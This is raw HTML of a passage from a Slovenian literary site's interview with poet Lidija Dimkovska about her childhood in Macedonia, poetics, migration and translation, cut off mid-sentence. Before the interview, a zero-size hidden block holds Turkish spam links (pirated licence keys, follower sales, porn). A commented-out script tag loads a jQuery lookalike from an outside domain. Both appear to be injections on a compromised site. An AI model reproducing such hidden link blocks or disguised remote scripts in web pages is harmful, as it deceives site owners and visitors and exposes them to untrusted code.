			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-9691 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-9691" class="post-9691 post type-post status-publish format-standard hentry category-intervju tag-lidija-dimkovska tag-peter-semolic ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/peter/">Peter Semolič
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/pogovor-z-lidijo-dimkovsko/" rel="bookmark"><time class="entry-date published" datetime="2019-03-14T06:00:56+01:00">14. 3. 2019</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/" rel="category tag">INTERVJU</a>				</span>
					</div>
		<h1 class="entry-title">Pogovor z Lidijo Dimkovsko
</h1>
	</header><!-- .entry-header -->

	
		<div class="entry-content" data-first_letter="O">
		<p><strong>Obstoja Makedonije sem se kot otrok prvič ovedel, ko si je moj starejši brat popeval verze Dada Topića oziroma skupne Time: »Tamo gdje vjećno sunce sja / tamo je Makedonija …«. V moji zavesti se je Makedonija tako vzpostavila kot neke vrste mitična dežela sonca, toplote, žarečih barv … Kako se spominjaš Makedonije svojega otroštva in kako vidiš današnjo Makedonijo? In v kolikšni meri zajemaš pri ustvarjanju iz svojega otroštva oziroma, kaj je tisto, kar zajemaš iz otroštva?</strong></p>
<p>Ah, večnega sonca niti v Makedoniji ni, letošnja zima v Makedoniji je bila bolj zasnežena in hladnejša kot v Sloveniji, je pa res, da so naravni pojavi nekako radikalnejši v Makedoniji (zato verjetno tudi mitični). Ko je mrzlo, je res mrzlo, ko sonce pripeka, pa je res vroče.</p>
<p><img fetchpriority="high" decoding="async" width="394" height="308" class="wp-image-6637 alignleft" alt="" src="https://www.poiesis.si/wp-content/uploads/2018/01/Lidija-Dimkovska-photo-e1516252795167-1024x800.jpg" srcset="https://www.poiesis.si/wp-content/uploads/2018/01/Lidija-Dimkovska-photo-e1516252795167-1024x800.jpg 1024w, https://www.poiesis.si/wp-content/uploads/2018/01/Lidija-Dimkovska-photo-e1516252795167-300x234.jpg 300w, https://www.poiesis.si/wp-content/uploads/2018/01/Lidija-Dimkovska-photo-e1516252795167-768x600.jpg 768w, https://www.poiesis.si/wp-content/uploads/2018/01/Lidija-Dimkovska-photo-e1516252795167.jpg 1534w" sizes="(max-width: 394px) 100vw, 394px" />Moje otroštvo je bilo povezano ravno s temi skrajnostmi. Svoje zgodnje otroštvo do šestega leta sem preživela pri starih starših na vasi in odraščala kot ostali vaški otroci. Ko so se jeseni ali zgodaj spomladi zvečer ovce in krave vračale s pašnikov, je bilo zelo mrzlo, toda nisem zamudila priložnosti, da jih ne bi pričakala pred hišo, oblečena v pleten volnen brezrokavnik, ki pa pred mrazom ni ščitil tudi rok. Spominjam se, da so se mi tresle pod drugimi oblačili, toda za vsako ceno sem morala videti, ali so domov prišle vse živali. Najhuje je bilo, ko je izginila kakšna ovca, ki so jo raztrgali volkovi na pašniku. Takrat sta se morala dedek in stric odpraviti na hrib, da bi jo našla, toda nikoli nista našla izginule ovce žive, našla sta le nekaj njenih ostankov. Zunaj je bila mračna vaška noč, polna zvezd in mraza, notri pa je štedilnik na drva pripovedoval svoje zgodbe.</p>
<p>Poleti smo že zgodaj zjutraj hodili na polja tobaka ali v vinograd ali pa na polja s pšenico in koruzo, sonce pa je pripekalo skoraj nenaravno. Babica je vsakemu našemu sorodniku ali obiskovalcu leta in leta pripovedovala, kako sem se enkrat, ko smo bili na delu v vinogradu, zaradi prevelike vročine umaknila v senco in ker sem bila žejna, sem prijela za prvo steklenico, ki sem jo našla v košari s hrano, in jo spila na dušek. Potem se mi je tako vrtelo, da so stari starši mislili, da zaradi vročine, v resnici pa je bilo zaradi vina, ki sem ga spila, ki pa je pa bilo namenjeno dedku, da bi pri kosilu naredil požirek. Prva opitost pri petih letih je kriva, da nikoli več nisem pila alkohola in tako nisem izpolnila pričakovanj stereotipizacije pesnika, pesnice. Moja boemskost se je končala, še preden sem začela pisati. Ogromno je še spominov iz otroštva, tudi iz poznejših, skopskih let, ki hote ali nehote vdirajo v moje pisanje in katere je oddaljenost že literarizirala in jim rečem, da so bolj a-fiktivni kot pa resnični spomini. V njih je seveda Makedonija, mitična in resnična, dežela, ki mi je dala jezik, in s tem tudi rezervno domovino, v kateri lahko živim, kjerkoli sem že na svetu.</p>
<p><strong>Kdaj in iz kakšnih spodbud si prvič sedla k pisanju z namenom, da bi napisala pesem? Kdo so bili pesniki in pesnice, ki so v največji meri vplivali na tvoje pesniške začetke? </strong></p>
<p>Bilo je v zgodnjem otroštvu, pri osmih letih. Žal se ne spomnim, kako in zakaj sem napisala prvo pesem. Ne prihajam iz družine intelektualcev, torej spodbuda ni prišla od doma. Mojo literarno žilico je odkrila učiteljica, ki me ni spodbujala le k pisanju, ampak tudi k zgodnjemu objavljanju. Pesmi sem začela objavljati v revijah za otroke <em>Drugarče</em>, <em>Razvigo</em>r, <em>Kolibri</em>, <em>Naš svet</em>, s katerimi je zraslo veliko generacij otrok v Makedoniji, kot so na primer s Cicibanom in Pionirskim listom v Sloveniji. Revije smo naročali prek šole. Spominjam se, da sem vsakič, ko je bila katera od mojih pesmi objavljena, od vzburjenja in sreče zardela, pa tudi zato, ker mi je bilo pred sošolci nerodno. Bilo mi je lepo in tudi nerodno obenem, ker sem izstopala, ker sem bila Pesnik, kot je na šolsko tablo napisala moja najboljša prijateljica: Lidija – Pesnik. Takrat so bile tudi pesnice pesniki. Učiteljica in pozneje tudi razredniki so me vedno spodbujali k pisanju, objavljanju in nastopanju, kar je bila zame izjemna izkušnja, pa tudi moje pesmi so pošiljali na literarne natečaje in z menoj potovali na festivale ali na podelitve nagrad, ko sem na primer prejela nagrado Kurirček za najboljšo pesem ali nagrado Knjižnega sejma, ki so jo podeljevali učencem-pisateljem v osnovni šoli. Vse nagrade so vedno bile knjižne, samo ena je bila majhen črn radio z anteno, ki sem ga podarila mojim starim staršem, da bi lahko na polju poslušala Prvi program Makedonskega radia.</p>
<p>V obdobju otroštva so name vplivala literarna besedila, ki smo jih brali pri pouku ali ki so bila obvezno domače branje v prihodnjem šolskem letu. Spomnim se nekega vročega poletja, ko sem brala <em>Pastirčke</em> Otona Župančiča, rada sem imela tudi Seliškarjeve <em>Mule</em>, <em>Vlak v snegu</em> hrvaškega pisatelja Matea Lovraka me je tudi prevzel, da ne govorim o <em>Dvojčicah</em> Ericha Kästnerja ali <em>Heidi</em> ali odlomkih iz romana <em>Nesrečniki</em> Victorja Hugoja … V najstniških letih pa knjige, ki sem si jih izposojala v knjižnici in so bile namenjene starejšim, vendar me knjižničarke nikoli niso okregale zaradi izbire, ko sem si izposodila <em>Ameriško tragedijo</em> Teodorja Dreiserja, <em>Jane Eyre</em> Charlotte Brontë, <em>Sinove in ljubimce</em> D.H. Lawrenca in druge. Navdihovali so me tudi naravni pojavi in celo novice na televiziji. Kot desetletnica sem pesem <em>Palestinski otrok</em> napisala v podporo otrokom v Palestini, ki so se dobesedno soočali s težavami politične narave, ki so izhajale iz odnosa med Izraelom in Palestino. V študentskih letih pa sem nadaljevala z odkrivanjem zakladnice svetovne književnosti. Seveda je branje kot takšno vplivalo na razvoj moje pesniške misli, ne da bi vedela kateri avtorji natančno, karkoli dobrega sem prebrala, mi je odprlo nov vidik in mi dalo nov navdih. Imam pa eno in edino ime, Marino Cvetajevo, ki je moje Vse, tako v literarnem kot v življenjskem pomenu. Ni toliko vplivala na moje osebno ustvarjanje, na poetiko mojih del, kot na to, kakšna sem kot avtorica in kot človek. Nenazadnje sem se zaradi nje naučila rusko in to tukaj, v Sloveniji, in se po skoraj tridesetih letih od mojega prvega srečanja z njeno literaturo, lani odpravila na pravo romarsko literarno pot po njenih stopinjah v Rusijo. V moji domači knjižnici zbirka knjig Marine Cvetajeve obsega več kot 60 naslovov v vseh mogočih jezikih.</p>
<p><strong>Žal ne znam makedonsko, zato mi je dostopna le tvoja poezija, ki je v prevodu Aleša Mustarja izšla v slovenščini. Z zavihka tvoje prve »slovenske« pesniške zbirke <em>Nobel proti Nobelu</em> prepisujem oznako Elizabete Šeleve, da je tvoja poezija »post-poezija«. Koliko se strinjaš s to oznako in kaj naj bi pravzaprav pomenila? Ali morda lahko reflektiraš, na kakšen način se je tvoje pesništvo spreminjalo skozi čas? </strong></p>
<p>V slovenskem prevodu Aleša Mustarja so izšle tri od šestih pesniških zbirk, dva romana, tretji je v tisku, torej kar veliko število knjig. Definicij o moji poeziji je veliko, tudi ta, da je post-poezija; ta definicija izhaja pa iz obdobja, ko je bila makedonska poezija še vedno precej lirična, abstraktna in metaforična in naj bi predstavljala nov začetek v makedonski poeziji. Ko se je moja poezija tako radikalno spremenila, so nekateri literarni teoretiki v tem videli preporod celotne makedonske poezije, kot na primer Robert Alagjozovski, ki je zapisal: »Preobrat na pesniški sceni je naredila ženska, Lidija Dimkovska, ki ga je izvedla s hrabro transformacijo celotne svoje poetike.« Prvi dve pesniški zbirki sta bili popolnoma v duhu makedonske metaforične lirike, ki je navdih iskala v metafiziki, naravi, transcendenci, koncentraciji jezika, jezikovnih možnostih, zvoku, metafori, pesniškem slogu, ki je nadaljeval tradicijo struje makedonske poezije, ki ji je bil bolj pomemben estetski učinek, kot pa vsebina, bolj zvok kot pa pomen. V tretji pesniški zbirki je že sam naslov <em>Pogrizeni nohti</em> sramežljivo, toda vse bolj očitno širil meje moje poetike. V verze je počasi vdirala tudi resničnost, kultura in ne le narava, izpovedni odnos, rahla ironija in motivi iz vsakdanjega življenja.</p>
<p>Četrta zbirka <em>Nobel proti Nobelu</em> iz leta 2001 (v slovenščini je izšla leta 2004 pri Centru za slovensko književnost) pa je moja pesniška zbirka – mejnik, kakor so jo označili tudi kritiki, doživela je dve izdaji, kar je bilo nepojmljivo za pesniško zbirko v Makedoniji na začetku novega tisočletja, in očitno spremenila smer moje poezije. Nastajala je nekoliko let in to predvsem v Romuniji, tistega leta, ko je izšla v Makedoniji, sem se iz Romunije preselila v Slovenijo. <em>Nobel proti Nobelu</em> je moja »romunska« pesniška knjiga, celo naslov knjige sem si izposodila od enega največjih romunskih kritikov Laurenţiuja Ulicia, ki je v svojo knjigo z istim naslovom uvrstil teoretska besedila o avtorjih, ki so prejeli Nobelovo nagrado za književnost in tistih, ki je niso, ki pa so bili v tistem letu nominirani, med njimi pa je bila tudi moja Cvetajeva. V moji knjigi je pesem z istim naslovom, ki pa se ne nanaša na Ulicijevo knjigo, ampak je pesniška zgodba o Nobelu, izumitelju dinamita, ironično vpeljana v življenje pesnice in priseljenke v Romuniji. Nasploh me je življenje v Romuniji, stik z romunsko resničnostjo, ki je večkrat bila tudi nadrealistična, in z romunsko literaturo, za katero sama menim, da je ena najboljših v Evropi, izpililo kot pesnico in tudi kot človeka, življenje v post-Ceauşescujevi tranziciji ni bilo lahko, bilo pa je polno izzivov, navdiha, črno-belih situacij, torej, če se lahko pošalim, idealno za literaturo. Poezija je zame postala nuja, dihanje, izhod v sili, vse. Od prejšnje lirske igrivosti je ostal le nekakšen duh, ki ironično in duhovito lebdi nad mojimi poznejšimi verzi. Življenjska izkušnja v Romuniji je izjemno močno zaznamovala moje ustvarjanje. Ostali dve pesniški zbirki, <em>pH nevtralna za življenje</em> <em>in smrt</em> in <em>Črno na belem</em>, ki sta objavljeni tudi v slovenskem prevodu, sta nastali predvsem v Sloveniji, torej sta moji »slovenski« knjigi. V predzadnji sem precej nadrealistična pa tudi realistična, v zadnji pa že tako narativna in jasna, da čutim, da sem začrtala neko novo pesniško pot, oziroma da me zdaj čaka nova, drugačna pesniška pot, vendar pa sama še vedno ne vem kakšna.</p>
<p><strong>V tvoje pesmi se redno zapisujejo različni družbeni in kulturni konteksti, nekatere od njih, kot je na primer <em>Wannseejski diptih</em>, ki si jo lahko bralke in bralci preberejo tudi na straneh Poiesis in v antologiji </strong><em>Triglav-Vardar / Вардар-Триглав</em><strong>, pa bi lahko nemara označili tudi kot angažirane pesmi. Kaj meniš o t.i. angažirani poeziji? Kje je tisti rob, ki ga pesem ne sme prestopiti, da še ostane v polju poezije, in ne zdrsne v »oznanjanje« takšne ali drugačne ideologije? Sprašujem te pravzaprav po deležu etičnega in estetskega v poeziji … </strong></p>
<p>Etično in estetsko v poeziji sta dvoje v enem, njuno razmerje in harmonija sta za književnost pomembna tudi danes oziroma danes vse bolj, četudi smo mislili, da smo si v dvajsetem stoletju, po padcu totalitarizmov, zidov, zatiralskih ideologij, fašizma, Auschwitza itn., po vsem banalnem, toda vitalnem zlu, ki je zaznamovalo Evropo in svet, o tem že na jasnem. V tem stoletju bi morali pisati le estetska literarna dela, mar ne? Lepe knjige o sožitju, razumevanju med ljudmi, o miru, svet bi se moral zavestno posloviti od vojn, revščine, kršenja človekovih pravic, begunstvo v našem času sploh ne bi smelo obstajati, vsakdo bi moral biti enakopraven z ostalimi, zadovoljen in srečen, toda sploh ni tako, ravno nasprotno, zdi se, da dvajseto stoletje enaindvajseto stoletje navdihuje z zlom, vojnami, kršenjem človekovih pravic, gradnjo novih zidov, nacionalizmom, fašizmom, rasizmom in vsem, kar se je v zgodovini črno na belem izkazalo za slabo in se danes spet kot feniks dviguje iz (pod)zavesti človeštva in na vso pomoč napada preostale vrednote. Kako potemtakem pisati le poezijo, ki bi vsebovala le estetičnost?</p>
<p>Etičnost je notranji angažma avtorja, ki v literarnem delu pride do izraza le, če je zasidran v biti avtorja, samo če je avtor kot človek etičen in gleda na svet z odprtimi očmi, srcem in možgani. Nekateri avtorji si seveda pred resničnostjo zatiskajo oči, spet drugi pa ne. Mislim, da je to odvisno od umstvene in čustvene vertikale v človeku-avtorju, od njegovih prepričanj, razumevanj in stališč. Človek v pisatelju sproža mehanizme angažiranosti in četudi ne more spremeniti sveta, lahko spremeni nek delček v človeku, z upanjem, da bo tako izboljšal človeštvo. Pesem <em>Wannseejski diptih</em> je bila napisana iz skrajne nuje, potem ko sem obiskala vilo v berlinskem Wannseeju, kjer se je Hitler dejansko podpisal pod odredbo o iztrebljenju Judov in ostalih nearijskih skupin v Evropi. Bila sem v literarni rezidenci v bližini vile, v Literarisches Colloquiumu v Berlinu, in po tem obisku sem se zaprla v stolp, ki je bil del stanovanja, ki mi je bilo dodeljeno, in za mizo s pogledom na okolico, po kateri je hodil Hitler, da bi se sestal s svojimi podrejenimi leta 1942, začela pisati pesem <em>Wannseejski diptih</em>. Angažirana literatura se vedno rojeva iz etične nuje, estetika pa je bolj odvisna od talenta, obrti in zmožnosti avtorja pripovedovati/pesniti na tak način, da njegovo delo dojemamo kot literaturo, kot umetnost. Če sem napisala dobro (lepo) pesem o etično najbolj spornem dogodku v zgodovini, potem mi je uspelo do tega zavzeti etično držo, hkrati pa ustvariti literaturo oziroma estetsko delo.</p>
<p><strong>Si pesnica in pisateljica. V čem se razlikuje pisanje poezije od pisanja proze? In zakaj si se odločila, da bi začela pisati tudi prozo?</strong></p>
<p>Obožujem pripovedovati zgodbe v pisani besedi. Vedno sem hotela poslušati zgodbe, pa ne tistih tipičnih, Grimmovih ali Andersenovih, ampak zgodbe iz življenja, brala sem več proze kot poezije, ljubila sem zgodbe, vedno sem se zatopila v kakšen roman, novelo ali kratko zgodbo, proza je bila zame vedno varen pristan na vseh življenjskih poteh, branje proze je hrana v človekovem življenju, branje poezije pa gurmansko uživanje v hrani. Ko sem pisala samo poezijo, nisem razmišljala, da bi začela pisati tudi prozo, vse do začetka leta dva tisoč, v zadnjem letu bivanja v Romuniji, takrat sem v glavi že imela zgodbo za roman <em>Skrita kamera</em>, napisala pa sem ga v prvih letih priseljenstva v Sloveniji in, če se lahko pošalim, s tem nehote, na simbolen način dojela, da od takrat dalje življenje ne bo le poezija (če jo gledamo z vidika estetike, lepote in sreče), ampak tudi proza, če jo pogledamo kot negativno stereotipno konotacijo, nasprotje poezije. Menim, da me je ravno priseljenstvo pripeljalo do proze kot varnega pristana, doma, saj se v zgodbo lahko zatopim in skupaj z liki najdem korenine, identiteto, si ustvarim svoj lastni svet. To se je zgodilo sočasno z ljubeznijo do pripovedovanja, ki mi jo je odkril novonastali položaj priseljenstva, v katerem se nisem ravno počutila v svoji koži. Ker so priseljenstva lahko tudi različna: v Romunijo sem šla za določen čas, za šest mesecev, ostala pa šest let, tja sem šla odkriti jezik in kulturo, potem pa sem doktorirala iz romunske književnosti in pozneje odprla lektorat makedonskega jezika na Univerzi v Bukarešti, kjer sem tujcem predavala svoj materni jezik, skratka se ukvarjala s stvarmi, ki so mi ogromno pomenile, tam sem spoznala mojega soproga, Aleša Mustarja. Iz ljubezni, literature, posvečenosti romunski literaturi in kulturi itd., sva si ustvarila nekakšen dom. Tam nisem tolikokrat čutila, da sem priseljenka, četudi je bilo vsako podaljšanje vize, statusa, lektorskega stanovanja ena sama težka birokratka preizkušnja, toda vseeno sem bila v svoji koži, saj sem s tem, ko sem tujce učila svoj jezik, čutila, da imam svoje poslanstvo.</p>
<p>V Slovenijo sem prišla, potem ko sem vse to pustila v Romuniji, in čez noč v Ljubljani začela iz nič. Od takrat do danes je bilo veliko projektov, kar pomeni začasnih možnosti, da tudi sama kaj prispevam k slovenski kulturi, toda dejstvo, da pišem v makedonskem jeziku je iz mene naredilo tujejezično avtorico, slovenska književnost pa je ostala tako globoko nacionalna, da le redkokdaj odpre kakšna vrata tudi za nas, ki živimo v Sloveniji, pišemo pa v drugih jezikih. Morda me zaradi tega občutek priseljenosti nikoli ni zapustil. Se je pa zgodilo nekaj drugega. Odkar sem se preselila v Slovenijo, veliko potujem kot pesnica in pisateljica, mednarodna literarna scena pa je tako široka in polna možnosti, da na nek način nevtralizira občutek nepripadnosti v Sloveniji, seveda skupaj z makedonsko, kjer se prvič objavijo moje knjige in kjer so moji najbolj zvesti bralci in bralke.</p>
<p><strong>Ob tem, da si pesnica in pisateljica, si tudi prevajalka. Mnenja glede razmerja med lastnim pisanjem in prevajanjem so različna in segajo od tega, da gre tudi pri prevajanju za »pesnjenje«, do tega, da je prevajalec oziroma prevajalka le medij, ki posreduje poetiko in tekst določenega avtorja oziroma avtorice. Kako sama doživljaš razlike in podobnosti med pesnjenjem in prevajanjem?</strong></p>
<p>Prevajanje je varnejši teritorij od pesnjenja. Obstaja besedilo in če znaš jezik, sta dva pogoja že izpolnjena. Usedeš se in začneš prevajati, ne da bi pred tem imel kakršnokoli ustvarjalno blokado. V samem procesu prevajanja pa se zgodi drugačno pesnjenje, kreativni proces, ki ne preobraža le besede v besede, ampak tudi v pomene, v kontekste, v kulturo. Pesnjenje pa je vedno območje neznanega, usedeš se pred nepopisan list ali ekran in ni nikogar , ki bi ti pomagal priti do začetka in nadaljevati do konca svojega lastnega besedila. Menim, da je prevajanje najboljše branje, ki si ga lahko želi avtor/avtorica, izbran/a za prevod in jaz v tovrstnem branju/prevajanju uživam. Še posebej rada prevajam poezijo, posamezne pesmi nekega pesnika/pesnice, živim z verzi, na nek način postanejo moji. Ko prevajam prozo, po navadi ne pišem lastne, ne le zaradi časa, ki ga posvetim prevajanju, ampak tudi zaradi stanja, v katerega me knjiga, ki jo prevajam, spravi. Takrat živim le s knjigo, ki jo prevajam, oz. ji vdihujem novo življenje, šele potem, izmučena in blaženo utrujena, se lahko posvetim svojemu ustvarjanju.</p>
<p><strong>V tvoji poeziji se relativno redno pojavlja motiv brezdomstva ali morda bolje rečeno razseljenosti. Rodila si se in odraščala v Makedoniji, študirala kasneje v Romuniji, že vrsto let živiš v Sloveniji, a hkrati te pesniški poklic vodi po vsem svetu. Kaj ti kot pesnici in seveda kot človeku takšno, reciva mu, nomadsko življenje daje in kaj ti jemlje? In še, ali misliš, da je za pesnika pomembno, da prihaja v stik z drugimi kulturnimi, jezikovnimi in literarnimi okolji? In če je pomembno, zakaj je pomembno?</strong></p>
<p>Zelo je pomembno za vsakogar, ne le za pesnika, da prihaja v stik z drugimi okolji, ni pa to za ustvarjanje nujno. V svojem stolpu je bil Hölderlin enak nomad kot največji popotniki – v svojem umu. Po drugi strani Neruda pravi, da življenje ugaša, če ne potujemo, ne beremo in ne poslušamo glasbe. Nekateri avtorji se nikoli niti iz svojih sob ne premaknejo, kaj šele mest, pa so vrhunski. Absolutno menim, da lahko prihajamo v stik z ostalimi tudi na druge načine, ne le fizično. Poezijo sem pisala, tudi ko sem imela za svoje le peščico toponimov: Skopje, makedonska vas Šlegovo, v kateri sem odraščala v predšolski dobi in kamor sem se vedno znova vračala in še kakšno počitniško mesto, ki so ga starši izbrali za desetdnevni oddih, bodisi v Makedoniji, Črni Gori ali v Grčiji. Svet dlje od teh krajev je bil razkošje, po katerem sem hrepenela, ni pa bil pogoj za pisanje. Četudi me je ves čas vleklo dlje, ven, razmišljala sem, da bi na Univerzi v Zagrebu študirala orientalistiko, pa primerjalno književnost v Parizu, usoda pa je hotela, da se šele po končani fakulteti v Skopju znajdem v malem Parizu, oziroma v Bukarešti, v Romuniji, kjer sem živela šest let, potem pa se iz milijonskega mesta, ki se je hitro razvijalo in globaliziralo, pristala v majhni Ljubljani, kjer sem bila na začetku ves čas zaspana – zrak je bil čist, vonjave skoraj podeželske, kjer sta mir in tišina vladala kot v redkokaterem glavnem mestu v Evropi. Danes je Ljubljana drugačno mesto, bolj po mojem okusu, bolj svetovljansko. Iz sedentarnosti in stabilnosti se je moje življenje spremenilo v vzorec nomadizma, ne le s preselitvami, ampak še bolj s potovanji, bolj ali manj povezani z literaturo, ki jo pišem. Tovrstno nomadsko življenje mi ponuja svet na dlani, hrani mojo radovednost in željo po spoznavanju novih kultur, vsaka soba, v kateri prespim, je že moj dom, v vsakem smislu je pozitivno, po drugi strani pa mi jemlje skupne trenutke z družino, stabilnost doma, rutino, ki je velikokrat tudi lepa zadeva. Seveda pa sem zadovoljna, da se koščki sveta odpirajo pred mojo literaturo, da imam zveste prevajalce/prevajalke in tudi bralce in bralke.&nbsp;</p>
<p><strong>Dobro poznaš tako makedonsko kot slovensko sodobno poezijo. Kaj se danes dogaja v sodobni makedonski poeziji in kako vidiš sodobno slovensko poezijo? V čem sta si obe poeziji podobni in v čem različni?</strong></p>
<p>Nisem prepričana, ali lahko še vedno govorimo o čvrstih karakteristikah določenih literatur, osebno so mi vse manj všeč tako imenovane nacionalne književnosti. V tem stoletju ne vidim potrebe po tem, da bi obstajale književnosti, ki so pogojene z jezikom in narodnostjo avtorjev. Nacionalna književnost potrebuje nacionalne avtorje, nacionalni jezik, nacionalni kanon, toda ali lahko vse to velja za čas, v katerem živimo? Trenutno vodim literarne delavnice za avtorje, ki ne pišejo le v slovenskem jeziku, ampak predvsem v jezikih nekdanje Jugoslavije, živijo pa v Sloveniji, nekateri so se celo tukaj rodili, toda čutijo potrebo pisati v maternem ali očetovskem jeziku. Po sedanjem nacionalnem kanonu ti <em>a priori </em>ne sodijo v slovensko književnost, tako kot še najmanj 120 avtorjev in avtoric, med njimi tudi sama. Torej, če govorim o slovenski in o makedonski poeziji, bi morala zavzeti stališče »Makedonke«, ki od zunaj gleda slovensko poezijo, jaz pa jo gledam od znotraj in celo mislim, da sem del nje, tako kot sem tudi del makedonske. Književnost tako kot identiteta je lahko tudi večkulturna. No, pustimo pri miru te zapletene identitetne zadeve.</p>
<p>Makedonska in slovenska književnost, ne le poezija, imata tako skupne kot tudi različne oporne točke. Najprej bi rekla, da za razliko od slovenske v Sloveniji, ki še vedno med bralci ni tako popularna, je makedonska v Makedoniji v zadnjem desetletju postala izjemno priljubljena in brana, v nekaterih primerih celo bolj kot prevedena. Kar lepo število nas je, ki že imamo knjige, ki doživijo tri ali celo več izdaj. Kar se tiče poetike obeh poezij, opažam, da so v nekaterih pogledih različne, v nekaterih pa podobne. Če vzamem najmlajšo pesniško generacijo, ki je v Makedoniji bolj ali manj usmerjena v ljubezensko poezijo, kar je zame in za druge bralce svojevrsten fenomen in še vedno ne vem, ali gre za eskapizem iz ne prav lepe makedonske resničnosti ali pa gre dejansko za preporod makedonske ljubezenske poezije, ki je na nek način izginila s smrtjo največjih lirikov, ki so jo gojili. Slovenska mlada poezija pa se mi zdi zelo angažirana, usmerjena v resničnost, v družbeno kritiko, v fotografiranje in komentiranje resničnosti. Starejše generacije so si podobne, gre za dve struji, ena je lirična, metafizična, druga pa narativna, urbana. Literatura se je nasploh generalizirala, teme in motivi so povsod isti, le od avtorjevega sloga je odvisna pristnost, veličina, neponovljivost literarnega dela. Tako kot imam kar nekaj priljubljenih makedonskih pesnikov in pesnic, imam tudi nekaj priljubljenih slovenskih, to pa so avtorji in avtorice, ki refleksivno razmišljajo o življenju, resničnosti, družbi, celo politiki, to so avtorji in avtorice, pri katerih je očitno, da pišejo zato, ker morajo, ker drugače ne bi preživeli, ne pa zaradi točk, nagrad, hobija ali modnosti. Velikokrat prevajam posamezne pesmi sodobnih slovenskih pesnikov in pesnic, naredila sem tudi antologijo, ki je izšla v Makedoniji, pa tudi nekaj posameznih pesniških zbirk sem prevedla, med drugim tudi zbirko Tomaža Šalamuna, za katero je prejel 